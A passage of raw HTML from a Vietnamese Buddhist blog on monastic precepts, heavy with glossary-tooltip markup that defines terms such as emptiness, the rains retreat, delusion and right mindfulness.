H&oacute;a &#272;&#7883;a B&#7897; (t&#7913;c Di Sa T&#7855;c B&#7897;), Gi&#7843;i Tho&aacute;t Lu&#7853;t c&#7911;a &#7848;m Quang B&#7897; (t&#7913;c Ca Di&#7871;p Di B&#7897;), v&agrave; Ma Ha T&#259;ng K&igrave; Lu&#7853;t c&#7911;a &#272;&#7841;i Ch&uacute;ng B&#7897; (t&#7913;c Ma Ha T&#259;ng K&igrave; B&#7897;) -&#273;&#432;&#7907;c g&#7885;i chung l&agrave; &ldquo;Ng&#361; B&#7897; Lu&#7853;t&rdquo;- l&agrave; ti&ecirc;u bi&#7875;u h&#417;n c&#7843;.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;Nh&#432; v&#7853;y, x&eacute;t v&#7873; nguy&ecirc;n &#7911;y, t&iacute;nh ch&#7845;t c&#7911;a GI&#7898;I v&agrave; LU&#7852;T kh&ocirc;ng gi&#7889;ng nhau, nh&#432;ng x&eacute;t v&#7873; n&#7897;i dung tu t&#7853;p, c&ocirc;ng d&#7909;ng h&agrave;nh tr&igrave; th&igrave; ch&uacute;ng c&ugrave;ng m&#7897;t ph&#7849;m lo&#7841;i, c&ugrave;ng n&#432;&#417;ng nhau v&agrave; b&#7893; t&uacute;c cho nhau, c&oacute; Gi&#7899;i t&#7913;c l&agrave; c&oacute; Lu&#7853;t, c&oacute; Lu&#7853;t t&#7913;c l&agrave; c&oacute; Gi&#7899;i, cho n&ecirc;n ng&#432;&#7901;i &#273;&#7901;i sau &#273;&atilde; g&#7897;p hai danh x&#432;ng &ldquo;Gi&#7899;i&rdquo; v&agrave; &ldquo;Lu&#7853;t&rdquo; l&#7841;i, l&agrave;m th&agrave;nh m&#7897;t danh x&#432;ng chung, g&#7885;i l&agrave; &ldquo;GI&#7898;I LU&#7852;T&rdquo;&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/gioi-luat/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>gi&#7899;i lu&#7853;t</a>&nbsp;<i><a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>Kh&ocirc;ng</a> ca h&aacute;t v&agrave; c&#7889; &yacute; xem nghe.</i>&nbsp;B&#7903;i &acirc;m n<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ha/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>H&#7841;</div><div class=glossaryItemBody>&#9679; (Vassa, c&ograve;n g&#7885;i l&agrave; ki&#7871;t h&#7841; an c&#432;) g&#7891;m 3 th&aacute;ng m&#432;a nhi&#7873;u &#7903; &#7844;n-&#273;&#7897;, t&#7915; ng&agrave;y tr&#259;ng tr&ograve;n th&aacute;ng 7 &#273;&#7871;n ng&agrave;y tr&#259;ng tr&ograve;n th&aacute;ng 10 d&#432;&#417;ng l&#7883;ch (b&#7855;t &#273;&#7847;u t&#7915; ng&agrave;y 16 th&aacute;ng 4 &#273;&#7871;n r&#7857;m th&aacute;ng b&#7843;y &acirc;m l&#7883;ch), &ETH;&#7913;c Ph&#7853;t v&agrave; ch&#432; T&#259;ng &#7903; l&#7841;i m&#7897;t n&#417;i &#273;&#7875; t&iacute;ch c&#7921;c tu t&#7853;p. Theo nguy&ecirc;n t&#7855;c, th&#7901;i gian n&#7847;y kh&ocirc;ng ai &#273;&#432;&#7907;c ra kh&#7887;i ch&ugrave;a tr&#7915; nh&#7919;ng v&#7883; trong ban tr&#7883; s&#7921;.&lt;br /&gt;&#9679; Ch&#7881; l&ocirc;ng &#273;&#7847;u, l&ocirc;ng b&#7909;ng, l&ocirc;ng g&oacute;t ch&acirc;n. Pali: gocariyanam, ph&#7847;n th&#7913; t&#432; m&agrave;u n&acirc;u &#273;&#7887;.&lt;br /&gt;.</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/ha/&quot;>Term details</a></div>" >h&#7841;</a>c lu&ocirc;n &ldquo;<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/me-hoac/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;M&ecirc; Ho&#7863;c&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; M&ecirc; Ho&#7863;c l&agrave; bi l&#7915;a d&#7889;i ho&agrave;n. M&ecirc; Ho&#7863;c &aacute;m ch&#7881; m&#7897;t ni&#7873;m tin v&agrave;o m&#7897;t &#273;i&#7873;u g&igrave; &#273;&oacute; tr&aacute;i v&#7899;i th&#7921;c t&#7841;i. M&#7863;t kh&aacute;c, h&#432; v&#7885;ng g&#7907;i &yacute; r&#7857;ng &#273;i&#7873;u &#273;&#432;&#7907;c th&#7845;y c&oacute; th&#7921;c tai kh&aacute;ch quan nh&#432;ng b&#7883; gi&#7843;i th&iacute;ch l&#7847;m hay th&#7845;y sai. Theo Ph&#7853;t Gi&aacute;o, m&ecirc; ho&#7863;c l&agrave; v&ocirc; minh, kh&ocirc;ng bi&#7871;t ch&acirc;n t&aacute;nh c&#7911;a s&#7921; v&#7853;t hay &yacute; ngh&#297;a c&#7911;a cu&#7897;c s&#7889;ng. Ch&uacute;ng ta b&#7883; c&aacute;c gi&aacute;c quan c&#7911;a m&igrave;nh (k&#7875; c&#7843; l&yacute; tr&iacute; v&agrave; &yacute; ngh&#297; ph&acirc;n bi&#7879;t c&#7911;a n&oacute;) l&agrave;m cho l&#7847;m l&#7841;c cho &#273;&#7871;n khi n&agrave;o ch&uacute;ng c&ograve;n khi&#7871;n cho ch&uacute;ng ta th&#7845;y th&#7871; gi&#7899;i hi&#7879;n t&#432;&#7907;ng nh&#432; l&agrave; to&agrave;n th&#7875; Th&#7921;c t&#7841;i, trong khi th&#7921;c ra n&oacute; ch&#7881; l&agrave; kh&iacute;a c&#7841;nh gi&#7899;i h&#7841;n v&agrave; ph&ugrave; du c&#7911;a Th&#7921;c t&#7841;i v&agrave; t&aacute;c &#273;&#7897;ng t&#7921;a h&#7891; nh&#432; l&agrave; &#7903; b&ecirc;n ngo&agrave;i &#273;&#7889;i v&#7899;i ch&uacute;ng ta m&agrave; s&#7921; th&#7921;c n&oacute; ch&#7881; l&agrave; ph&#7843;n &#7843;nh c&#7911;a ch&iacute;nh ch&uacute;ng ta. &#272;i&#7873;u n&agrave;y kh&ocirc;ng c&oacute; ngh&#297;a l&agrave; l&agrave; th&#7871; gi&#7899;i t&#432;&#417;ng &#273;&#7889;i kh&ocirc;ng c&oacute; th&#7921;c t&#7841;i g&igrave; c&#7843;. Khi c&aacute;c s&#432; n&oacute;i t&#7845;t c&#7843; hi&#7879;n t&#432;&#7907;ng &#273;&#7873;u l&agrave; h&#432; v&#7885;ng th&igrave; h&#7885; mu&#7889;n n&oacute;i r&#7857;ng, so v&#7899;i T&acirc;m, th&#7871; gi&#7899;i do c&aacute;c gi&aacute;c quan nh&#7853;n bi&#7871;t l&agrave; m&#7897;t h&igrave;nh th&aacute;i phi&#7871;n di&#7879;n v&agrave; c&oacute; gi&#7899;i h&#7841;n v&#7873; Ch&acirc;n L&yacute;, nh&#432; th&#7871; n&oacute; ch&#7881; gi&#7889;ng nh&#432; gi&#7845;c m&#7897;ng. &nbsp; &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/me-hoac/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>m&ecirc; ho&#7863;c</a> <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/chung-sanh/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Ch&uacute;ng Sanh&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Sattava (Thu&#7853;t ng&#7919;). Ti&#7871;ng Ph&#7841;n l&agrave; T&aacute;t &#273;&oacute;a, B&#7897;c h&ocirc; thi&#7879;n na. C&aacute;ch d&#7883;ch m&#7899;i l&agrave; h&#7919;u t&igrave;nh, c&aacute;ch d&#7883;ch c&#361; l&agrave; ch&uacute;ng sinh. Ch&uacute;ng sinh c&oacute; nhi&#7873;u ngh&#297;a:&lt;br /&gt;1) T&#7845;t c&#7843; lo&agrave;i c&oacute; s&#7921; s&#7889;ng &#273;&#7873;u g&#7885;i l&agrave; ch&uacute;ng sanh, nh&#432; c&aacute;c lo&agrave;i &#273;&#7897;ng v&#7853;t v&agrave; th&#7921;c v&#7853;t, h&#7919;u t&igrave;nh v&agrave; v&ocirc; t&igrave;nh.&lt;br /&gt;2) Ch&uacute;ng c&oacute; ngh&#297;a l&agrave; r&#7845;t nhi&#7873;u ; Sanh ngh&#297;a l&agrave; sanh kh&#7903;i: do n&#259;m &#7845;m, c&aacute;c duy&ecirc;n h&ograve;a h&#7907;p th&agrave;nh nh&#7919;ng v&#7853;t c&oacute; s&#7921; s&#7889;ng t&#432;&#417;ng t&#7909;c, g&#7885;i l&agrave; ch&uacute;ng sanh.&lt;br /&gt;3) Tr&#7843;i qua nhi&#7873;u phen s&#7889;ng ch&#7871;t lu&acirc;n h&#7891;i trong c&#7843;nh gi&#7899;i c&aacute;c lo&agrave;i h&#7919;u t&igrave;nh.&nbsp;Kh&ocirc;ng g&#7885;i l&agrave; ch&uacute;ng t&#7917;, b&#7903;i v&igrave; c&oacute; s&#7889;ng &#7855;t c&oacute; ch&#7871;t, cho n&ecirc;n ch&#7881; n&ecirc;u ch&#7919; sinh &#273;&#7841;i di&#7879;n&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/chung-sanh/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>ch&uacute;ng sanh</a>&rdquo;, ch&igrave;m &#273;&#7855;m ho&#7863;c v&#432;&#7899;ng m&#7855;c v&agrave;o thanh tr&#7847;n &#273;&#7873;u tr&#7903; ng&#7841;i cho <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/chanh-niem/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Ch&aacute;nh Ni&#7879;m&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; Ch&#7919; &ldquo;ni&#7879;m&rdquo; trong gi&aacute;o l&iacute; &#273;&#7841;o Ph&#7853;t c&oacute; ba &yacute; ngh&#297;a: th&#7901;i gian ng&#7855;n nh&#7845;t (m&#7897;t s&aacute;t-na ch&#7859;ng h&#7841;n); m&#7897;t &yacute; ngh&#297; kh&#7903;i l&ecirc;n (nh&#432; v&#7885;ng ni&#7879;m); ghi nh&#7899; kh&ocirc;ng qu&ecirc;n (nh&#432; ni&#7879;m Ph&#7853;t). Trong ba &yacute; ngh&#297;a &#273;&oacute;, &yacute; ngh&#297;a th&#7913; ba r&#7845;t quan tr&#7885;ng trong gi&aacute;o l&iacute; &#273;&#7841;o Ph&#7853;t. Theo t&ocirc;ng Duy Th&#7913;c, NI&#7878;M l&agrave; m&#7897;t trong 51 lo&#7841;i t&acirc;m s&#7903;; &#273;&#7889;i t&#432;&#7907;ng c&#7911;a n&oacute; c&oacute; th&#7875; x&#7845;u hay t&#7889;t. Trong 7 nh&oacute;m (khoa) c&#7911;a 37 ph&#7849;m tr&#7907; &#273;&#7841;o th&igrave; 6 nh&oacute;m (t&#7913; ni&#7879;m x&#7913;, t&#7913; nh&#432; &yacute; t&uacute;c, ng&#361; c&#259;n, ng&#361; l&#7921;c, th&#7845;t gi&aacute;c chi, b&aacute;t ch&aacute;nh &#273;&#7841;o) &#273;&#7873;u c&oacute; y&#7871;u t&#7889; &ldquo;ni&#7879;m&rdquo;; v&agrave; kh&aacute;c v&#7899;i t&acirc;m s&#7903; ni&#7879;m (kh&ocirc;ng ph&acirc;n bi&#7879;t ch&aacute;nh t&agrave;) &#7903; tr&ecirc;n, c&aacute;c y&#7871;u t&#7889; &ldquo;ni&#7879;m&rdquo; &#7903; &#273;&acirc;y &#273;&#7873;u c&oacute; ngh&#297;a l&agrave; CH&Aacute;NH NI&#7878;M. &ldquo;Ch&aacute;nh ni&#7879;m&rdquo; l&agrave; y&#7871;u t&#7889; quan tr&#7885;ng b&#7853;c nh&#7845;t gi&uacute;p ng&#432;&#7901;i tu h&#7885;c Ph&#7853;t &#273;&#7841;t &#273;&#432;&#7907;c tr&iacute; tu&#7879; cao t&#7897;t. Tu t&#7853;p m&agrave; kh&ocirc;ng c&oacute; ch&aacute;nh ni&#7879;m th&igrave; ch&#7881; u&#7893;ng ph&iacute; c&ocirc;ng phu v&agrave; th&igrave; gi&#7901;, v&igrave; s&#7869; kh&ocirc;ng bao gi&#7901; thu th&#7853;p &#273;&#432;&#7907;c k&#7871;t qu&#7843; g&igrave; c&#7843;. Ch&aacute;nh ni&#7879;m c&oacute; hai &yacute; ngh&#297;a:&lt;/p&gt;&lt;br /&gt;&lt;ol style="text-align: justify;"&gt;
 	&lt;li&gt;Ch&aacute;nh ni&#7879;m l&agrave; s&#7921; nh&#7899; ngh&#297; ch&acirc;n ch&iacute;nh; tr&aacute;i l&#7841;i l&agrave; &ldquo;t&agrave; ni&#7879;m&rdquo;, l&agrave; s&#7921; nh&#7899; ngh&#297; &#273;&#7871;n nh&#7919;ng &#273;&#7889;i t&#432;&#7907;ng x&#7845;u &aacute;c, kh&ocirc;ng ngay th&#7859;ng, kh&ocirc;ng &#273;&uacute;ng v&#7899;i &#273;&#7841;o l&iacute;. M&#7897;t c&aacute;ch c&#7909; th&#7875;, c&oacute; m&#432;&#7901;i &#273;&#7889;i t&#432;&#7907;ng c&#7911;a ch&aacute;nh ni&#7879;m:&lt;/li&gt;
 	&lt;li&gt;Nh&#7899; ngh&#297; &#273;&#7871;n &#273;&#7913;c t&#432;&#7899;ng trang nghi&ecirc;m c&#7911;a Ph&#7853;t (ni&#7879;m Ph&#7853;t);&lt;/li&gt;
 	&lt;li&gt;Nh&#7899; ngh&#297; &#273;&#7871;n gi&aacute;o l&iacute; v&agrave; c&aacute;c ph&aacute;p m&ocirc;n tu t&#7853;p do Ph&#7853;t d&#7841;y (ni&#7879;m ph&aacute;p);&lt;/li&gt;
 	&lt;li&gt;Nh&#7899; ngh&#297; &#273;&#7871;n &#273;&#7913;c h&ograve;a h&#7907;p c&#7911;a m&#432;&#7901;i ph&#432;&#417;ng t&#259;ng ch&uacute;ng (ni&#7879;m t&#259;ng);&lt;/li&gt;
 	&lt;li&gt;Nh&#7899; ngh&#297; &#273;&#7871;n gi&#7899;i lu&#7853;t c&oacute; c&ocirc;ng n&#259;ng ng&#259;n ng&#7915;a t&#7897;i &aacute;c &#273;&#7875; th&agrave;nh t&#7921;u &#273;&#7841;o nghi&#7879;p (ni&#7879;m gi&#7899;i);&lt;/li&gt;
 	&lt;li&gt;Nh&#7899; ngh&#297; &#273;&#7871;n c&ocirc;ng &#273;&#7913;c bu&ocirc;ng b&#7887; v&agrave; b&#7889; th&iacute; c&oacute; c&ocirc;ng n&#259;ng ti&ecirc;u tr&#7915; l&ograve;ng tham lam keo ki&#7879;t, l&agrave;m l&#7907;i &iacute;ch cho m&#7885;i ng&#432;&#7901;i m&agrave; l&ograve;ng kh&ocirc;ng mong c&#7847;u &#273;&#7873;n &#417;n (ni&#7879;m th&iacute;);&lt;/li&gt;
 	&lt;li&gt;Nh&#7899; ngh&#297; &#273;&#7871;n nh&#7919;ng ph&uacute;c l&#7841;c m&agrave; ch&#432; thi&ecirc;n h&#432;&#7903;ng &#273;&#432;&#7907;c nh&#7901; tu t&#7853;p thi&#7879;n nghi&#7879;p &#273;&#7875; t&#7921; kh&iacute;ch l&#7879; cho ch&iacute;nh m&igrave;nh c&#361;ng si&ecirc;ng n&#259;ng tu t&#7853;p m&#7885;i h&#7841;nh l&agrave;nh (ni&#7879;m thi&ecirc;n);&lt;/li&gt;
 	&lt;li&gt;Nh&#7899; ngh&#297; &#273;&#7871;n nh&#7919;ng n&#417;i v&#7855;ng l&#7863;ng, y&ecirc;n t&#297;nh, nh&#7901; c&#432; tr&uacute; &#7903; nh&#7919;ng n&#417;i &#273;&oacute; m&agrave; xa l&igrave;a &#273;&#432;&#7907;c c&aacute;c duy&ecirc;n l&#259;ng x&#259;ng phi&#7873;n l&#7909;y, d&#7913;t &#273;&#432;&#7907;c c&aacute;c s&#7921; lo &acirc;u, d&#7877; d&agrave;ng h&#417;n cho vi&#7879;c tu t&#7853;p (ni&#7879;m h&#432;u t&#7913;c);&lt;/li&gt;
 	&lt;li&gt;Nh&#7899; ngh&#297; &#273;&#7871;n h&#417;i th&#7903;, &#273;&#7871;m s&#7889; h&#417;i th&#7903; ra, h&#417;i th&#7903; v&agrave;o, bi&#7871;t r&otilde; h&#417;i th&#7903; d&agrave;i, h&#417;i th&#7903; ng&#7855;n, h&#417;i th&#7903; n&#7863;ng, h&#417;i th&#7903; nh&#7865;, nh&#7901; &#273;&oacute; m&agrave; di&#7879;t tr&#7915; c&aacute;c v&#7885;ng t&#432;&#7903;ng, t&acirc;m &#273;&#432;&#7907;c &#273;&#7883;nh t&#297;nh, kh&ocirc;ng t&aacute;n lo&#7841;n (ni&#7879;m an bang);&lt;/li&gt;
 	&lt;li&gt;Nh&#7899; ngh&#297; &#273;&#7871;n th&acirc;n th&#7875; l&agrave; do c&aacute;c duy&ecirc;n gi&#7843; h&#7907;p c&#7845;u th&agrave;nh, t&#7845;t c&#7843; c&aacute;c b&#7897; ph&#7853;n l&#7899;n, nh&#7887;, trong, ngo&agrave;i, &#273;&#7873;u kh&ocirc;ng ch&#7855;c th&#7853;t, th&#432;&#7901;ng h&#7857;ng (ni&#7879;m th&acirc;n);&lt;/li&gt;
 	&lt;li&gt;Nh&#7899; ngh&#297; &#273;&#7871;n &#273;&#7901;i ng&#432;&#7901;i ch&#7881; l&agrave; m&#7897;ng huy&#7877;n, kh&ocirc;ng bao l&acirc;u n&#7919;a s&#7869; t&agrave;n ho&#7841;i, t&#7917; v&ocirc;ng (ni&#7879;m t&#7917;).&lt;/li&gt;
 	&lt;li&gt;Ch&aacute;nh ni&#7879;m c&#361;ng c&oacute; ngh&#297;a l&agrave; s&#7921; t&#7881;nh th&#7913;c th&#432;&#7901;ng xuy&ecirc;n c&#7911;a t&acirc;m &yacute;. L&uacute;c kh&ocirc;ng c&oacute; ch&aacute;nh ni&#7879;m th&igrave; g&#7885;i l&agrave; &ldquo;th&#7845;t ni&#7879;m&rdquo; (t&#7913;c l&agrave; s&#7921; l&atilde;ng qu&ecirc;n, m&ecirc; &#273;&#7855;m, m&#7845;t ch&aacute;nh ni&#7879;m). C&oacute; ch&aacute;nh ni&#7879;m t&#7913;c l&agrave; t&acirc;m &yacute; t&#7881;nh th&#7913;c, lu&ocirc;n lu&ocirc;n c&#7843;nh gi&aacute;c, bi&#7871;t r&otilde; m&igrave;nh &#273;ang l&agrave;m g&igrave;, &#273;ang suy ngh&#297; g&igrave;, &#273;ang n&oacute;i n&#259;ng g&igrave;, &#273;ang &#7903; ch&#7895; n&agrave;o, s&#7921; vi&#7879;c g&igrave; &#273;ang x&#7843;y ra chung quanh m&igrave;nh, v.v... Ng&#432;&#7901;i tu h&#7885;c Ph&#7853;t n&ecirc;n gi&#7919; cho m&igrave;nh c&oacute; ch&aacute;nh ni&#7879;m nh&#432; v&#7853;y; v&igrave; nh&#7901; &#273;&oacute; m&agrave; t&acirc;m &yacute; tr&#7903; n&ecirc;n &#273;&#7883;nh t&#297;nh, s&aacute;ng su&#7889;t, bi&#7871;t &#273;i&#7873;u g&igrave; tr&aacute;i, &#273;i&#7873;u g&igrave; ph&#7843;i, &#273;i&#7873;u g&igrave; n&ecirc;n n&oacute;i, &#273;i&#7873;u g&igrave; kh&ocirc;ng n&ecirc;n n&oacute;i, &yacute; t&#432;&#7903;ng n&agrave;o c&oacute; t&iacute;nh x&acirc;y d&#7921;ng, &yacute; t&#432;&#7903;ng n&agrave;o c&oacute; t&iacute;nh ph&aacute; ho&#7841;i, v.v... C&oacute; c&agrave;ng nhi&#7873;u nh&#7919;ng gi&#7901; ph&uacute;t ch&aacute;nh ni&#7879;m th&igrave; c&agrave;ng ti&#7871;n b&#7897; tr&ecirc;n &#273;&#432;&#7901;ng tu t&#7853;p. N&#7871;u gi&#7919; ch&aacute;nh ni&#7879;m cho &#273;&#432;&#7907;c th&#432;&#7901;ng xuy&ecirc;n th&igrave; tr&aacute;nh &#273;&#432;&#7907;c t&#7845;t c&#7843; nh&#7919;ng &#273;i&#7873;u b&#7845;t thi&#7879;n.&lt;/li&gt;
&lt;/ol&gt;
&lt;p style="text-align: justify;"&gt;Ngo&agrave;i ra, theo ph&aacute;p m&ocirc;n tu T&#7883;nh &#272;&#7897;, &ldquo;ch&aacute;nh ni&#7879;m&rdquo; c&ograve;n c&oacute; ngh&#297;a l&agrave; &ldquo;nh&#7845;t t&acirc;m ni&#7879;m Ph&#7853;t&rdquo;, t&#7913;c l&agrave; t&acirc;m chuy&ecirc;n nh&#7845;t (kh&ocirc;ng t&aacute;n lo&#7841;n) ni&#7879;m danh hi&#7879;u &#273;&#7913;c Ph&#7853;t A Di &#272;&agrave; &#273;&#7875; c&#7847;u v&atilde;ng sinh v&#7873; th&#7871; gi&#7899;i C&#7921;cl&#7841;c. Ch&aacute;nh ni&#7879;m &#7903; &#273;&acirc;y ph&#7843;i g&#7891;m &#273;&#7911; ba ph&#432;&#417;ng di&#7879;n: qu&aacute;n ni&#7879;m (qu&aacute;n t&#432;&#7903;ng &#273;&#7913;c Ph&#7853;t A Di &#272;&agrave; v&agrave; th&#7871; gi&#7899;i C&#7921;c-l&#7841;c); kh&#7849;u ni&#7879;m (ni&#7879;m ra ti&#7871;ng danh hi&#7879;u Ph&#7853;t A Di &#272;&agrave;); t&acirc;m ni&#7879;m (ni&#7879;m danh hi&#7879;u Ph&#7853;t trong t&acirc;m, kh&ocirc;ng ra ti&#7871;ng)&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;Kinh Di Gi&aacute;o: &ldquo;Th&#7871; n&ecirc;n c&aacute;c th&#7847;y h&atilde;y lu&ocirc;n lu&ocirc;n t&#7853;p trung ch&aacute;nh ni&#7879;m l&#7841;i n&#417;i t&acirc;m tr&iacute;. M&#7845;t ch&aacute;nh ni&#7879;m l&agrave; m&#7845;t c&ocirc;ng &#273;&#7913;c. N&#7871;u ch&aacute;nh ni&#7879;m c&oacute; n&#259;ng l&#7921;c v&#7919;ng m&#7841;nh, th&igrave; d&#7851;u ph&#7843;i v&agrave;o trong &#273;&aacute;m gi&#7863;c ng&#361; d&#7909;c c&#361;ng kh&ocirc;ng b&#7883; ch&uacute;ng s&aacute;t h&#7841;i; t&#7921;a nh&#432; t&#432;&#7899;ng s&#297; l&acirc;m tr&#7853;n m&agrave; m&#7863;c &aacute;o gi&aacute;p l&aacute;t &#273;&#7891;ng th&igrave; kh&ocirc;ng c&ograve;n s&#7907; h&atilde;i g&igrave; n&#7919;a&rdquo;.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/chanh-niem/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>ch&aacute;nh ni&#7879;m</a>. Ng&#432;&#7901;i &#273;&#7879; t&#7917; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phat/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Ph&#7853;t&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; n&oacute;i t&#7855;t danh t&#7915; Ph&#7853;t &#272;&agrave;, t&agrave;u d&#7883;ch l&agrave; Gi&aacute;c Gi&#7843;, ngh&#297;a l&agrave; &#273;&#7845;ng gi&aacute;c ng&#7897; ho&agrave;n to&agrave;n. &#272;&#7913;c Ph&#7853;t &#273;&#7911; 10 &#273;&#7913;c hi&#7879;u &#7903; tr&ecirc;n, l&agrave; &#273;&#7845;ng t&ocirc;n qu&yacute; cao th&#432;&#7907;ng nh&#7845;t trong th&#7871; gian v&agrave; xu&#7845;t th&#7871; gian, n&ecirc;n g&#7885;i l&agrave; Th&#7871; T&ocirc;n"."&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phat/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>Ph&#7853;t</a> <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ngu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Ngu</div><div class=glossaryItemBody>&#9679; N&oacute;i &#273;&#7911; l&agrave; ngu si, t&#7913;c si m&ecirc; t&#259;m t&#7889;i, kh&ocirc;ng c&oacute; tr&igrave;nh &#273;&#7897; hi&#7875;u bi&#7871;t, nh&#7853;n r&otilde; l&#7869; ch&aacute;nh t&agrave; ch&acirc;n ng&#7909;y. Nh&#7913;t l&agrave; kh&ocirc;ng nh&#7853;n r&otilde; ch&acirc;n l&yacute;. Th&#432;&#7901;ng trong Kinh Ph&#7853;t n&oacute;i ngu l&agrave; mang &yacute; ngh&#297;a &#273;&oacute;, ch&#7899; kh&ocirc;ng ph&#7843;i c&oacute; &yacute; m&#7855;ng nhi&#7871;c, nh&#432; ng&#432;&#7901;i &#273;&#7901;i th&#432;&#7901;ng t&#432;&#7903;ng.</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/ngu/&quot;>Term details</a></div>" >ngu</a>y&#7879;n &ldquo;tai <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; 